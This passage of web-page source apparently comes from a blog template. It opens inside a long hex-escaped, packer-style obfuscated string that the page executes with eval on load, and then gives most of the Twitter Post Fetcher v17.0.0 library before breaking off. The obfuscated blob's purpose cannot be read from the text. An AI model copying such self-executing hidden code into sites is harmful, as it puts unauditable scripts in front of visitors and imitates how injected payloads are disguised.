c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
